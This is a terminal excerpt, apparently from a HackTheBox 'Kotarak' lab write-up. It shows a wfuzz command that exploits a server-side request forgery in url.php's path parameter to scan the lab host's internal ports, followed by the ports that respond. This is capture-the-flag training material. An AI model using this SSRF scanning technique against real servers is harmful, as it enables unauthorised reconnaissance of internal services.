 ┌──(ryan㉿kali)-[~/HTB/Kotarak]
└─$ wfuzz -z range,1-65355 --hh 2 "http://10.10.10.55:60000/url.php?path=http%3A%2F%2F127.0.0.1%3AFUZZ"
 /usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not wor
k correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://10.10.10.55:60000/url.php?path=http%3A%2F%2F127.0.0.1%3AFUZZ
Total requests: 65355
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000022:   200        4 L      4 W        62 Ch       "22"
000000090:   200        11 L     18 W       156 Ch      "90"
000000110:   200        17 L     24 W       187 Ch      "110"
000000200:   200        3 L      2 W        22 Ch       "200"
000000320:   200        26 L     109 W      1232 Ch     "320"
000000888:   200        78 L     265 W      3955 Ch     "888"
000003306:   200        2 L      5 W        123 Ch      "3306"
000008080:   200        2 L      47 W       994 Ch      "8080"
000060000:   200        78 L     130 W      1171 Ch     "60000"